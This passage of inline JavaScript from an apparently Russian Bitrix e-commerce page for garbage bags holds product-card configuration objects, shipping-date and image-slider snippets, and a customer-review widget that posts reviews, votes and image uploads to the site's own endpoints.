740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'81':{'ID':'81','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'84'}},'ITEM_MEASURE_RATIO_SELECTED':'81','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18590_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18590','NAME':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, синие MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-sinie-mirpack/','PICT':{'ID':'18216674','TIMESTAMP_X':'27.05.2025 11:56:38','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'31386','CONTENT_TYPE':'image/png','SUBDIR':'iblock/eda','FILE_NAME':'stewce9t32ax1o04v5p8925vql2x358u.png','ORIGINAL_NAME':'3530-синие-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'251cf101f79b8fea78bed7902b137ee1','SRC':'/upload/iblock/eda/stewce9t32ax1o04v5p8925vql2x358u.png','UNSAFE_SRC':'/upload/iblock/eda/stewce9t32ax1o04v5p8925vql2x358u.png','SAFE_SRC':'/upload/iblock/eda/stewce9t32ax1o04v5p8925vql2x358u.png','ALT':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, синие MIRPACK','TITLE':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, синие MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'65','UNROUND_PRICE':'65','BASE_PRICE':'65','PRICE':'65','ID':'2253','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'65','RATIO_BASE_PRICE':'65','PRINT_RATIO_BASE_PRICE':'65','PRINT_PRICE':'65','RATIO_PRICE':'65','PRINT_RATIO_PRICE':'65','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2247':{'ID':'2247','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18590'}},'ITEM_MEASURE_RATIO_SELECTED':'2247','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'489','NAME':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12732','TIMESTAMP_X':'26.05.2025 17:16:11','MODULE_ID':'iblock','HEIGHT':'383','WIDTH':'1200','FILE_SIZE':'127538','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5c7','FILE_NAME':'5c7605a0b40156efb9820a2608f0f42f.jpg','ORIGINAL_NAME':'35vipblack.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'05de075e34ebf48e6414e6a5bd351e46','SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','UNSAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','SAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','ALT':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см','TITLE':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'173','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'173':{'ID':'173','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'489'}},'ITEM_MEASURE_RATIO_SELECTED':'173','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_fporcb = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'fporcb'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].f04a988ea442db630c1d5198495c7dc8f033496244c63719fda8d6dec836c63a',
        container: 'container-fporcb',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7764_22e805950720723b89c8f43a23b6f668 =
